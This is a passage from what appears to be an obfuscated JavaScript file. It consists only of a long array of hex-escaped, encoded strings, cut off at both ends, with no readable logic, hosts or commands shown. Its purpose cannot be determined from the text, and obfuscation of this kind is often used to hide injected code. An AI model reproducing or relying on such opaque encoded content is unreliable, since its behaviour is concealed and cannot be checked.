56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x